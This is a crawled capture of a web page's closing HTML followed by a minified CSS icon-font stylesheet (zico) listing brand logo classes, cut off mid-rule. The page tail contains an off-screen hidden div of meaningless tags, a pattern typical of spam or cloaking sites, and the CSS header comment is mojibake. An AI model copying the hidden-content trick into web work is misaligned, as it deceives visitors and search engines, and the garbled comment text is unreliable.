<div id='body_jx_70430' style='position:fixed; left:-9000px; top:-9000px;'><qydf class='ujgbge'><tyunp id='ujgbge'></tyunp></qydf><uzfas class='wdpzjg'><qri id='wdpzjg'></qri></uzfas><ibgx class='mbwrbo'><mratt id='mbwrbo'></mratt></ibgx><sggfx class='uwavdy'><in id='uwavdy'></in></sggfx><ppm class='cnwrlo'><itg id='cnwrlo'></itg></ppm><stvwc class='yytloj'><zvd id='yytloj'></zvd></stvwc><xsreo class='xgrscu'><gbiy id='xgrscu'></gbiy></xsreo><bp class='pkonig'><xle id='pkonig'></xle></bp><mu class='qqitkk'><twask id='qqitkk'></twask></mu><apslu class='lctfun'><qjye id='lctfun'></qjye></apslu><vf class='unsvdk'><tuek id='unsvdk'></tuek></vf><xzw class='hzsbmv'><ybe id='hzsbmv'></ybe></xzw><riqmn class='drfoyc'><pk id='drfoyc'></pk></riqmn><vjmw class='dvuvel'><rivr id='dvuvel'></rivr></vjmw><rmx class='fuyiit'><iz id='fuyiit'></iz></rmx><upgm class='xekpqh'><bdyzht id='xekpqh'></bdyzht></upgm><zhwz class='ugthdv'><rxuz id='ugthdv'></rxuz></zhwz><cus class='aitwhg'><nvusfj id='aitwhg'></nvusfj></cus><fanw class='biwtej'><icgp id='biwtej'></icgp></fanw><ybuh class='hshigd'><hhtb id='hshigd'></hhtb></ybuh><pfcfm class='zkoxmj'><gu id='zkoxmj'></gu></pfcfm><xq class='ziqddf'><qrrs id='ziqddf'></qrrs></xq><gkv class='fmhose'><rplq id='fmhose'></rplq></gkv><fv class='idapov'><xnwhne id='idapov'></xnwhne></fv><fl class='qfswln'><wagc id='qfswln'></wagc></fl><ibpp class='sfcsln'><ungd id='sfcsln'></ungd></ibpp><io class='qxtdqb'><kbx id='qxtdqb'></kbx></io><gr class='cjpnxs'><aeaew id='cjpnxs'></aeaew></gr><ldfnb class='upzagt'><ure id='upzagt'></ure></ldfnb><lu class='rxiktu'><hbc id='rxiktu'></hbc></lu><zhog class='efaflu'><gk id='efaflu'></gk></zhog><xon class='gllref'><qp id='gllref'></qp></xon><dm class='jaevvl'><jozte id='jaevvl'></jozte></dm><kyxb class='burfhk'><ldvx id='burfhk'></ldvx></kyxb><wkjb class='xzrwwt'><ilmm id='xzrwwt'></ilmm></wkjb><ixf class='moucke'><msh id='moucke'></msh></ixf><lqt class='yvlhsr'><cgdjec id='yvlhsr'></cgdjec></lqt><ejt class='suuior'><sgzn id='suuior'></sgzn></ejt><uuu class='cpoljz'><xwzwrk id='cpoljz'></xwzwrk></uuu><py class='ucdpxb'><yijtc id='ucdpxb'></yijtc></py><tbi class='akjezi'><mlvo id='akjezi'></mlvo></tbi><yqfst class='qhxcti'><bnzecw id='qhxcti'></bnzecw></yqfst><hjhht class='lilmvl'><mtyis id='lilmvl'></mtyis></hjhht><yiwn class='flxwxr'><dkawty id='flxwxr'></dkawty></yiwn><fkktv class='uzwykx'><eiopy id='uzwykx'></eiopy></fkktv><dvzha class='fdibwn'><exiv id='fdibwn'></exiv></dvzha><kdh class='kpurqf'><acwxbg id='kpurqf'></acwxbg></kdh><oorhd class='pncsjz'><klygyi id='pncsjz'></klygyi></oorhd><qupak class='fvidgt'><raqn id='fvidgt'></raqn></qupak><ns class='sbwmsq'><etz id='sbwmsq'></etz></ns></div>

<div style="text-align:center;"><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【网站地图】</a><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body> </html>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://bjhuyuzhen.com/tpl/simplebootx/Public/css/zico.min.css
body_size: 25436
content:
/*!
* zico-涓撲负CJK姹夎鐢ㄦ埛璁捐鐨処CO鍥炬爣绯荤粺
* 瀹樼綉 http://ico.z01.com
* NPM  https://www.npmjs.com/package/zico
* Git  http://github.z01.com/zico
* Powerd by 涓婃捣Zoomla!閫愭氮CMS鍥㈤槦 www.z01.com
* 鐗堟湰鍙凤細v1.9
*/.zi_lg{font-size:1.8rem;line-height:0.8rem;vertical-align:-.08rem}.zi_sm{font-size:.8rem}.zi_1x{font-size:1rem}.zi_2x{font-size:2rem}.zi_3x{font-size:3rem}.zi_4x{font-size:4rem}.zi_5x{font-size:5rem}.zi_6x{font-size:6rem}.zi_7x{font-size:7rem}.zi_8x{font-size:8rem}.zi_9x{font-size:9rem}.zi_10x{font-size:10rem}.zi_11x{font-size:11rem}.zi_12x{font-size:12rem}.zi_w1{width:1rem}.zi_w2{width:2rem}.zi_w3{width:3rem}.zi_w4{width:4rem}.zi_w5{width:5rem}.zi_w6{width:6rem}.zi_w7{width:7rem}.zi_w8{width:8rem}.zi_border{border:solid 0.05rem #666;border-radius:.1rem;padding:.2rem .25rem .15rem}.zi_spin{-webkit-animation:zi_rotate 2s infinite linear;animation:zi_rotate 2s infinite linear}.zi_pulse{-webkit-animation:zi_rotate 1s infinite steps(8);animation:zi_rotate 1s infinite steps(8)}.zi_bounce{-webkit-animation:bounce 1.4s linear infinite;animation:bounce 1.4s linear infinite}@-webkit-keyframes bounce{25%{-webkit-transform:translateY(10px)}50%,100%{-webkit-transform:translateY(0)}75%{-webkit-transform:translateY(-10px)}}@keyframes bounce{25%{-webkit-transform:translateY(10px);transform:translateY(10px)}50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.zi_zoom{opacity:0;-webkit-animation:zoom 3s ease-out;animation:zoom 3s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@keyframes zoom{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0.0}25%{-webkit-transform:scale(0);transform:scale(0);opacity:0.1}50%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.3}75%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1.0}}@-webkit-keyframes zoom{0%{-webkit-transform:scale(0);opacity:0.0}25%{-webkit-transform:scale(0);opacity:0.1}50%{-webkit-transform:scale(0.1);opacity:0.3}75%{-webkit-transform:scale(0.5);opacity:0.5}100%{-webkit-transform:scale(1);opacity:1.0}}.zi_danger{animation:danger 8ms  infinite  alternate;-webkit-animation:danger 8ms infinite  alternate}@keyframes danger{0%{opacity:.2}100%{opacity:1}}@-webkit-keyframes danger{0%{opacity:.2}100%{opacity:1}}@-webkit-keyframes zi_rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes zi_rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.zi_load{animation:zi_load 1400ms steps(1, end) infinite 0s;-webkit-animation:zi_load 1400ms steps(1, end) infinite 0s}@keyframes zi_load{0%{opacity:0.1}20%{opacity:0.2}30%{opacity:0.3}40%{opacity:0.4}50%{opacity:0.5}60%{opacity:0.6}70%{opacity:0.7}80%{opacity:0.8}90%{opacity:0.9}100%{opacity:1}}@-webkit-keyframes zi_load{0%{opacity:0.1}20%{opacity:0.2}30%{opacity:0.3}40%{opacity:0.4}50%{opacity:0.5}60%{opacity:0.6}70%{opacity:0.7}80%{opacity:0.8}90%{opacity:0.9}100%{opacity:1}}.zi_pull{display:table-caption !important;overflow:hidden;-webkit-animation:zi_pull 1s ease 0.6s;animation:zi_pull 1s ease 0.6s}@keyframes zi_pull{0%{width:0}100%{width:100%}}@-webkit-keyframes zi_pull{0%{width:0}100%{width:100%}}.zi_rotate90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.zi_rotate180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.zi_rotate270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.zi_flipLevel{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.zi_flipVertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.zi_flipLevel.zi_flipVertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .zi_rotate90,:root .zi_rotate180,:root .zi_rotate270,:root .zi_flipLevell,:root .zi_flipVertical{-webkit-filter:none;filter:none}.zi_group{display:inline-block;position:relative;width:2rem;height:2rem;line-height:2rem;vertical-align:middle}.zi_group1x,.zi_group2x{left:0;position:absolute;text-align:center;width:100%}.zi_group1x{line-height:inherit;font-size:1rem}.zi_group2x{font-size:2rem}.zi_inverse{color:#fff}.zi_tm73ic:before,.zi_tm73:before{content:"\e870"}.zi_tmZiti163:before,.zi_tmZt:before{content:"\e871"}.zi_tmZoomla:before,.zi_tmZl:before{content:"\e872"}.zi_tmZoomlacms:before,.zi_tmZlc:before{content:"\e873"}.zi_tmZoomlasoft:before,.zi_tmZls:before{content:"\e874"}.zi_tmPepsi:before,.zi_tmPp:before{content:"\e875"}.zi_tmLexus:before,.zi_tmLxu:before{content:"\e876"}.zi_tmMcdonalds:before,.zi_tmMdl:before{content:"\e877"}.zi_tmAudi:before,.zi_tmAd:before{content:"\e878"}.zi_tmIbm:before,.zi_tmI:before{content:"\e879"}.zi_tmPowerchina:before,.zi_tmZgdj:before{content:"\e87a"}.zi_tmFehorizon:before,.zi_tmYdhx:before{content:"\e87b"}.zi_tmCocacola:before,.zi_tmKkkl:before{content:"\e87c"}.zi_tmKfc:before,.zi_tmKdj:before{content:"\e87d"}.zi_tmIkea:before,.zi_tmYj:before{content:"\e87e"}.zi_tmz:before,.zi_tmZ:before{content:"\e87f"}.zi_tmApple:before,.zi_tmPggs:before{content:"\e880"}.zi_tmWeibo:before,.zi_tmWb:before{content:"\e881"}.zi_tmWeixin:before,.zi_tmWx:before{content:"\e882"}.zi_tmQq:before,.zi_tmQ:before{content:"\e883"}.zi_tmWindows:before,.zi_tmWd:before{content:"\e884"}.zi_tmApplepay:before,.zi_tmPgzf:before{content:"\e885"}.zi_tmAppstore:before,.zi_tmPgsc:before{content:"\e886"}.zi_tmAppstoreios:before,.zi_tmPgsch:before{content:"\e887"}.zi_tmBluetoothb:before,.zi_tmLy:before{content:"\e888"}.zi_tmBluetooth:before,.zi_tmLyh:before{content:"\e889"}.zi_tmBtc:before,.zi_tmBt:before{content:"\e88a"}.zi_tmCss3Alt:before,.zi_tmC3:before{content:"\e88b"}.zi_tmEdge:before,.zi_tmEd:before{content:"\e88c"}.zi_tmHtml5:before,.zi_tmH5:before{content:"\e88d"}.zi_tmGoogle:before,.zi_tmG:before{content:"\e88e"}.zi_tmTencentweibo:before,.zi_tmTxwb:before{content:"\e88f"}.zi_tmCss3:before,.tmCs3:before{content:"\e890"}.zi_tmFortawesomealt:before,.zi_tmAstd:before{content:"\e891"}.zi_tmFortawesome:before,.zi_tmAdcb:before{content:"\e892"}.zi_tmForumbee:before,.zi_tmFb:before{content:"\e893"}.zi_tmFoursquare:before,.zi_tmFq:before{content:"\e894"}.zi_tmFreecamp:before,.zi_tmFd:before{content:"\e895"}.zi_tmAndroid:before,.zi_tmAz:before{content:"\e896"}.zi_tmCvcsby:before,.zi_tmCb:before{content:"\e897"}.zi_tmCvcceu:before,.zi_tmCeu:before{content:"\e898"}.zi_tmCvcjp:before,.zi_tmCvc:before{content:"\e899"}.zi_tmCvcosnc:before,.zi_tmCvco:before{content:"\e89a"}.zi_tmCvcsnd:before,.zi_tmCvs:before{content:"\e89b"}.zi_tmCvcdalt:before,.zi_tmCcd:before{content:"\e89c"}.zi_tmCvspd:before,.zi_tmCd:before{content:"\e89d"}.zi_tmCvmix:before,.zi_tmCm:before{content:"\e89e"}.zi_tmCvcsa:before,.zi_tmCs:before{content:"\e89f"}.zi_tmCvgplus:before,.zi_tmCp:before{content:"\e8a0"}.zi_tmCvmpling:before,.zi_tmCpl:before{content:"\e8a1"}.zi_tmCvnsshare:before,.zi_tmCsa:before{content:"\e8a2"}.zi_tmDocker:before,.zi_tmRq:before{content:"\e8a3"}.zi_tmDropbox:before,.zi_tmDb:before{content:"\e8a4"}.zi_tmEnvira:before,.zi_tmDv:before{content:"\e8a5"}.zi_tmEthereum:before,.zi_tmEt:before{content:"\e8a6"}.zi_tmExpeditedssl:before,.zi_tmEdd:before{content:"\e8a7"}.zi_tmChrome:before,.zi_tmCr:before{content:"\e8a8"}.zi_tmLess:before,.zi_tmLe:before{content:"\e8a9"}.zi_tmMicrosoft:before,.zi_tmWr:before{content:"\e8aa"}.zi_tmMixcloud:before,.zi_tmMc:before{content:"\e8ab"}.zi_tmSass:before,.zi_tmSa:before{content:"\e8ac"}.zi_tmSkype:before,.zi_tmSk:before{content:"\e8ad"}.zi_tmJava:before,.zi_tmJa:before{content:"\e8ae"}.zi_tmBlackberry:before,.zi_tmLm:before{content:"\e8af"}.zi_tmSgcc:before,.zi_tmGjdw:before{content:"\e8b0"}.zi_tmSinopecsales:before,.zi_tmZsh:before{content:"\e8b1"}.zi_tmCnpc:before,.zi_tmZsy:before{content:"\e8b2"}.zi_tmIcbc:before,.zi_tmGsyh:before{content:"\e8b3"}.zi_tmCscec:before,.zi_tmZgjzgf:before{content:"\e8b4"}.zi_tmCcb:before,.zi_tmJsyh:before{content:"\e8b5"}.zi_tmAbchina:before,.zi_tmNyyh:before{content:"\e8b6"}.zi_tmPingan:before,.zi_tmPabx:before{content:"\e8b7"}.zi_tmSaicgroup:before,.zi_tmShqcjt:before{content:"\e8b8"}.zi_tmBoc:before,.zi_tmZgyh:before{content:"\e8b9"}.zi_tmChinamobile:before,.zi_tmZgyd:before{content:"\e8ba"}.zi_tmChinalife:before,.zi_tmZgrs:before{content:"\e8bb"}.zi_tmCrecg:before,.zi_tmZgtlgc聽:before{content:"\e8bc"}.zi_tmCrcc:before,.zi_tmZgtj:before{content:"\e8bd"}.zi_tmDfl:before,.zi_tmDf:before{content:"\e8be"}.zi_tmHuawei:before,.zi_tmHw:before{content:"\e8bf"}.zi_tmCrc:before,.zi_tmHr:before{content:"\e8c0"}.zi_tmCsg:before,.zi_tmNfdw:before{content:"\e8c1"}.zi_tmChinapost:before,.zi_tmZgyz:before{content:"\e8c2"}.zi_tmEpicc:before,.zi_tmRmbx:before{content:"\e8c3"}.zi_tmCccc:before,.zi_tmZgjtjsjt:before{content:"\e8c4"}.zi_tmCgcg:before,.zi_tmTpyjsjt:before{content:"\e8c5"}.zi_tmMinmetals:before,.zi_tmZgwkjt:before{content:"\e8c6"}.zi_tmFaw:before,.zi_tmYqjt:before{content:"\e8c7"}.zi_tmHongqi:before,.zi_tmHqcb:before{content:"\e8c8"}.zi_tmHongqis:before,.zi_tmHqcz:before{content:"\e8c9"}.zi_tmTweoo:before,.zi_tmTjwcjt:before{content:"\e8ca"}.zi_tmChinatelecom:before,.zi_tmZgdx:before{content:"\e8cb"}.zi_tmAnbanggroup:before,.zi_tmAbbx:before{content:"\e8cc"}.zi_tmSuning:before,.zi_tmSnyg:before{content:"\e8cd"}.zi_tmCofco:before,.zi_tmZljt:before{content:"\e8ce"}.zi_tmBaicmotor:before,.zi_tmBjqc:before{content:"\e8cf"}.zi_tmSinochem:before,.zi_tmZhjt:before{content:"\e8d0"}.zi_tmWeiqiaocy:before,.zi_tmWqjt:before{content:"\e8d1"}.zi_tmAvic:before,.zi_tmZghkgyjt:before{content:"\e8d2"}.zi_tmHnagroup:before,.zi_tmHhjt:before{content:"\e8d3"}.zi_tmBankcomm:before,.zi_tmJtyh:before{content:"\e8d4"}.zi_tmCitic:before,.zi_tmZxjt:before{content:"\e8d5"}.zi_tmAmer:before,.zi_tmZwjt:before{content:"\e8d6"}.zi_tmSinopharm:before,.zi_tmZgyyjt:before{content:"\e8d7"}.zi_tmBaowugroup:before,.zi_tmBwgt:before{content:"\e8d8"}.zi_tmLenovo:before,.zi_tmLx:before{content:"\e8d9"}.zi_tmCmbchina:before,.zi_tmZsyh:before{content:"\e8da"}.zi_tmCefc:before,.zi_tmZghxny:before{content:"\e8db"}.zi_tmHbis:before,.zi_tmHgjt:before{content:"\e8dc"}.zi_tmCib:before,.zi_tmXyyh:before{content:"\e8dd"}.zi_tmCsic:before,.zi_tmZczg:before{content:"\e8de"}.zi_tmGagc:before,.zi_tmGqjt:before{content:"\e8df"}.zi_tmChinaunicom:before,.zi_tmZglt:before{content:"\e8e0"}.zi_tmSpdb:before,.zi_tmPfyh:before{content:"\e8e1"}.zi_tmCmbc:before,.zi_tmMsyh:before{content:"\e8e2"}.zi_tmChinasouth:before,.zi_tmZgbqzbjt:before{content:"\e8e3"}.zi_tmCnooc:before,.zi_tmZghysy:before{content:"\e8e4"}.zi_tmNorincogroup:before,.zi_tmZgbqjt:before{content:"\e8e5"}.zi_tmChalco:before,.zi_tmZgly:before{content:"\e8e6"}.zi_tmCpic:before,.zi_tmTpybx:before{content:"\e8e7"}.zi_tmCnbm:before,.zi_tmZgjc:before{content:"\e8e8"}.zi_tmJd:before,.zi_tmBjjdmy:before{content:"\e8e9"}.zi_tmHengli:before,.zi_tmHljt:before{content:"\e8ea"}.zi_tmShenhuagroup:before,.zi_tmShjt:before{content:"\e8eb"}.zi_tmGreenlandhk:before,.zi_tmLdjt:before{content:"\e8ec"}.zi_tmChng:before,.zi_tmHnjt:before{content:"\e8ed"}.zi_tmSxycpc:before,.zi_tmYcsy:before{content:"\e8ee"}.zi_tmDsjt:before,.zi_tmDj:before{content:"\e8ef"}.zi_tmCrrcgc:before,.zi_tmZgzc:before{content:"\e8f0"}.zi_tmVanke:before,.zi_tmWkqy:before{content:"\e8f1"}.zi_tmCeec:before,.zi_tmZgnj:before{content:"\e8f2"}.zi_tmJznyjt:before,.zi_tmJzny:before{content:"\e8f3"}.zi_tmXxcig:before,.zi_tmXxjhjt:before{content:"\e8f4"}.zi_tmEbchina:before,.zi_tmZggdjt:before{content:"\e8f5"}.zi_tmSinomach:before,.zi_tmGjjt:before{content:"\e8f6"}.zi_tmSpacechina:before,.zi_tmZghtkj:before{content:"\e8f7"}.zi_tmShccig:before,.zi_tmSxmyhg:before{content:"\e8f8"}.zi_tmEvergrande:before,.zi_tmHdjt:before{content:"\e8f9"}.zi_tmJxcc:before,.zi_tmJtjt:before{content:"\e8fa"}.zi_tmPoly:before,.zi_tmBl:before{content:"\e8fb"}.zi_tmGeely:before,.zi_tmJljt:before{content:"\e8fc"}.zi_tmZjmi:before,.zi_tmWczdjt:before{content:"\e8fd"}.zi_tmCasic:before,.zi_tmZghtkg:before{content:"\e8fe"}.zi_tmHaier:before,.zi_tmHejt:before{content:"\e8ff"}.zi_tmCec:before,.zi_tmZgdz:before{content:"\e900"}.zi_tmShasteel:before,.zi_tmSgjt:before{content:"\e901"}.zi_tmCosco:before,.zi_tmZgyyhy:before{content:"\e902"}.zi_tmSpic:before,.zi_tmGdltzjt:before{content:"\e903"}.zi_tmSnjt:before,.zi_tmSdnyjt:before{content:"\e904"}.zi_tmJnmc:before,.zi_tmJcjt:before{content:"\e905"}.zi_tmWanda:before,.zi_tmWdjt:before{content:"\e906"}.zi_tmChd:before,.zi_tmHd:before{content:"\e907"}.zi_tmGome:before,.zi_tmGmdq:before{content:"\e908"}.zi_tmCetc:before,.zi_tmZgdzkj:before{content:"\e909"}.zi_tmCgdc:before,.zi_tmGdjt:before{content:"\e90a"}.zi_tmBrillianceauto:before,.zi_tmHcqc:before{content:"\e90b"}.zi_tmDtcoalmine:before,.zi_tmDtmkjt:before{content:"\e90c"}.zi_tmSxcc:before,.zi_tmSxjmjt:before{content:"\e90d"}.zi_tmCnaf:before,.zi_tmZghy:before{content:"\e90e"}.zi_tmKailuan:before,.zi_tmKljt:before{content:"\e90f"}.zi_tmYmjt:before,.zi_tmYqmy:before{content:"\e910"}.zi_tmChinaluan:before,.zi_tmLajt:before{content:"\e911"}.zi_tmMidea:before,.zi_tmMdjt:before{content:"\e912"}.zi_tmChinacdt:before,.zi_tmDtjt:before{content:"\e913"}.zi_tmAlibabagroup:before,.zi_tmAlbb:before{content:"\e914"}.zi_tmChinasunglow:before,.zi_tmYgjrtzjt:before{content:"\e915"}.zi_tmCedarhd:before,.zi_tmXskg:before{content:"\e916"}.zi_tmBrightfood:before,.zi_tmGmsp:before{content:"\e917"}.zi_tmBgy:before,.zi_tmGp:before{content:"\e918"}.zi_tmJamg:before,.zi_tmJcwymkjt:before{content:"\e919"}.zi_tmHailiang:before,.zi_tmHl:before{content:"\e91a"}.zi_tmDog:before,.zi_tmJdjoyg:before{content:"\e91b"}.zi_tmMi:before,.zi_tmXm:before{content:"\e91c"}.zi_tmBaidu:before,.zi_tmBd:before{content:"\e91d"}.zi_tmMeituan:before,.zi_tmMt:before{content:"\e91e"}.zi_tmGree:before,.zi_tmGl:before{content:"\e91f"}.zi_tmCctv:before,.zi_tmZydst:before{content:"\e920"}.zi_tmNewchinalife:before,.zi_tmXhrs:before{content:"\e921"}.zi_tmShougang:before,.zi_tmSg:before{content:"\e922"}.zi_tmScg:before,.zi_tmShjg:before{content:"\e923"}.zi_tmSinolife:before,.zi_tmFdsmrs:before{content:"\e924"}.zi_tmCntaiping:before,.zi_tmTpbx:before{content:"\e925"}.zi_tmTaikang:before,.zi_tmTkrs:before{content:"\e926"}.zi_tmAirchinagroup:before,.zi_tmZghkjt:before{content:"\e927"}.zi_tmCsair:before,.zi_tmZgnfhk:before{content:"\e928"}.zi_tmWanxiang:before,.zi_tmWxjt:before{content:"\e929"}.zi_tmChinagoldgroup:before,.zi_tmZghjjt:before{content:"\e92a"}.zi_tmHxb:before,.zi_tmHxyh:before{content:"\e92b"}.zi_tmByd:before,.zi_tmB:before{content:"\e92c"}.zi_tmCeair:before,.zi_tmDfhk:before{content:"\e92d"}.zi_tmZte:before,.zi_tmZxtx:before{content:"\e92e"}.zi_tmChamc:before,.zi_tmZghr:before{content:"\e92f"}.zi_tmBankofbeijing:before,.zi_tmBjyh:before{content:"\e930"}.zi_tmBailiangroup:before,.zi_tmBljt:before{content:"\e931"}.zi_tmSinosig:before,.zi_tmYgbx:before{content:"\e932"}.zi_tmFounder:before,.zi_tmBdfz:before{content:"\e933"}.zi_tmChinacoal:before,.zi_tmZmny:before{content:"\e934"}.zi_tmXcmg:before,.zi_tmXgjx:before{content:"\e935"}.zi_tmGrandtrade:before,.zi_tmYdwc:before{content:"\e936"}.zi_tmMacrolink:before,.zi_tmXhljt:before{content:"\e937"}.zi_tmInspur:before,.zi_tmLcjt:before{content:"\e938"}.zi_tmWuliangye:before,.zi_tmYbwlyjt:before{content:"\e939"}.zi_tmBoe:before,.zi_tmJdfkj:before{content:"\e93a"}.zi_tmNewhopegroup:before,.zi_tmXxwjt:before{content:"\e93b"}.zi_tmCgnpc:before,.zi_tmZgh:before{content:"\e93c"}.zi_tmJmc:before,.zi_tmJlqc:before{content:"\e93d"}.zi_tmSanygroup:before,.zi_tmSyjt:before{content:"\e93e"}.zi_tmKechuanggroup:before,.zi_tmKcjt:before{content:"\e93f"}.zi_tmAuxgroup:before,.zi_tmAks:before{content:"\e940"}.zi_tmYili:before,.zi_tmYlsy:before{content:"\e941"}.zi_tmYoungor:before,.zi_tmYgejt:before{content:"\e942"}.zi_tmChinaoct:before,.zi_tmHqcjt:before{content:"\e943"}.zi_tmDelixi:before,.zi_tmDlx:before{content:"\e944"}.zi_tmWahaha:before,.zi_tmWhh:before{content:"\e945"}.zi_tmChinamoutai:before,.zi_tmGzmt:before{content:"\e946"}.zi_tmForesealife:before,.zi_tmQhrs:before{content:"\e947"}.zi_tmBelleintl:before,.zi_tmBlgj:before{content:"\e948"}.zi_tmDigitalchina:before,.zi_tmSzsm:before{content:"\e949"}.zi_tmChinapeople:before,.zi_tmRmdq:before{content:"\e94a"}.zi_tmLifan:before,.zi_tmCqlf:before{content:"\e94b"}.zi_tmTaiji:before,.zi_tmTjjt:before{content:"\e94c"}.zi_tmTiens:before,.zi_tmTsjt:before{content:"\e94d"}.zi_tmVisualstudio:before,.zi_tmVs:before{content:"\e94e"}.zi_tmDotnet:before,.zi_tmNet:before{content:"\e94f"}.zi_tmDotnekernel:before,.zi_tmNetk:before{content:"\e950"}.zi_tmAccessibleicon:before,.zi_tmAsi:before{content:"\e951"}.zi_tmAccusoft:before,.zi_tmAs:before{content:"\e952"}.zi_tmAdn:before,.zi_tmA:before{content:"\e953"}.zi_tmAdversal:before,.zi_tmAdv:before{content:"\e954"}.zi_tmAffiliatetheme:before,.zi_tmAf:before{content:"\e955"}.zi_tmAlgolia:before,.zi_tmAl:before{content:"\e956"}.zi_tmAmazonpay:before,.zi_tmAmp:before{content:"\e957"}.zi_tmAmazon:before,.zi_tmAmz:before{content:"\e958"}.zi_tmAngellist:before,.zi_tmAll:before{content:"\e959"}.zi_tmAngular:before,.zi_tmAg:before{content:"\e95a"}.zi_tmAsymmetrik:before,.zi_tmAy:before{content:"\e95b"}.zi_tmAudible:before,.zi_tmAdb:before{content:"\e95c"}.zi_tmAws:before,.zi_tmAw:before{content:"\e95d"}.zi_tmBandcamp:before,.zi_tmBdc:before{content:"\e95e"}.zi_tmBehance:before,.zi_tmBhc:before{content:"\e95f"}.zi_tmBitcoin:before,.zi_tmBti:before{content:"\e960"}.zi_tmBity:before,.zi_tmBi:before{content:"\e961"}.zi_tmBlacktie:before,.zi_tmBc:before{content:"\e962"}.zi_tmBlogger:before,.zi_tmBg:before{content:"\e963"}.zi_tmBuysellads:before,.zi_tmBs:before{content:"\e964"}.zi_tmCcamazonpay:before,.zi_tmCa:before{content:"\e965"}.zi_tmCcamex:before,.zi_tmCca:before{content:"\e966"}.zi_tmCcapplepay:before,.zi_tmCcap:before{content:"\e967"}.zi_tmCcdinersclub:before,.zi_tmCcdi:before{content:"\e968"}.zi_tmJcb:before,.zi_tmJ:before{content:"\e969"}.zi_tmCcmastercard:before,.zi_tmCsc:before{content:"\e96a"}.zi_tmCcpaypal:before,.zi_tmCcp:before{content:"\e96b"}.zi_tmCcstripe:before,.zi_tmCst:before{content:"\e96c"}.zi_tmVisa:before,.zi_tmVi:before{content:"\e96d"}.zi_tmCentercode:before,.zi_tmCen:before{content:"\e96e"}.zi_tmCloudscale:before,.zi_tmClo:before{content:"\e96f"}.zi_tmCloudsmith:before,.zi_tmClos:before{content:"\e970"}.zi_tmCloudversify:before,.zi_tmCpe:before{content:"\e971"}.zi_tmCodepen:before,.zi_tmCod:before{content:"\e972"}.zi_tmConnectdevelop:before,.zi_tmCcd:before{content:"\e973"}.zi_tmDelicious:before,.zi_tmDc:before{content:"\e974"}.zi_tmDeskpro:before,.zi_tmDp:before{content:"\e975"}.zi_tmDigitalocean:before,.zi_tmDt:before{content:"\e976"}.zi_tmDiscord:before,.zi_tmDs:before{content:"\e977"}.zi_tmDiscourse:before,.zi_tmDsc:before{content:"\e978"}.zi_tmDochub:before,.zi_tmDcu:before{content:"\e979"}.zi_tmDribbblesquare:before,.zi_tmDbs:before{content:"\e97a"}.zi_tmDribbble:before,.zi_tmDbb:before{content:"\e97b"}.zi_tmDrupal:before,.zi_tmDup:before{content:"\e97c"}.zi_tmEarlybirds:before,.zi_tmEbs:before{content:"\e97d"}.zi_tmEbay:before,.zi_tmEb:before{content:"\e97e"}.zi_tmElementor:before,.zi_tmEle:before{content:"\e97f"}.zi_tmEmber:before,.zi_tmEm:before{content:"\e980"}.zi_tmEmpire:before,.zi_tmEmp:before{content:"\e981"}.zi_tmEtsy:before,.zi_tmEs:before{content:"\e982"}.zi_tmFacebookf:before,.zi_tmFb1:before{content:"\e983"}.zi_tmFacebookmessenger:before,.zi_tmFbm:before{content:"\e984"}.zi_tmFacebooksquare:before,.zi_tmFb2:before{content:"\e985"}.zi_tmFacebook:before,.zi_tmFb3:before{content:"\e986"}.zi_tmFirefox:before,.zi_tmFf:before{content:"\e987"}.zi_tmFirstorderalt:before,.zi_tmFo:before{content:"\e988"}.zi_tmFirstorder:before,.zi_tmFt:before{content:"\e989"}.zi_tmFirstdraft:before,.zi_tmFs:before{content:"\e98a"}.zi_tmFlickr:before,.zi_tmFk:before{content:"\e98b"}.zi_tmFlipboard:before,.zi_tmFbo:before{content:"\e98c"}.zi_tmFly:before,.zi_tmFl:before{content:"\e98d"}.zi_tmFreebsd:before,.zi_tmFbs:before{content:"\e98e"}.zi_tmGalacticrepublic:before,.zi_tmGcb:before{content:"\e98f"}.zi_tmGalacticsenate:before,.zi_tmGcn:before{content:"\e990"}.zi_tmGetpocket:before,.zi_tmGpk:before{content:"\e991"}.zi_tmGgcircle:before,.zi_tmGcc:before{content:"\e992"}.zi_tmGg:before{content:"\e993"}.zi_tmGitsquare:before,.zi_tmGis:before{content:"\e994"}.zi_tmGit:before{content:"\e995"}.zi_tmGithubalt:before,.zi_tmGb:before{content:"\e996"}.zi_tmGithubsquare:before,.zi_tmGbs:before{content:"\e997"}.zi_tmGithub:before,.zi_tmGith:before{content:"\e998"}.zi_tmGitlab:before,.zi_tmGitl:before{content:"\e999"}.zi_tmGofore:before,.zi_tmGf:before{content:"\e99a"}.zi_tmGoogledrive:before,.zi_tmGd:before{content:"\e99b"}.zi_tmGoogleplay:before,.zi_tmGpl:before{content:"\e99c"}.zi_tmGoogleplusg:before,.zi_tmGplu:before{content:"\e99d"}.zi_tmGooglewallet:before,.zi_tmGw:before{content:"\e99e"}.zi_tmGratipay:before,.zi_tmGt:before{cont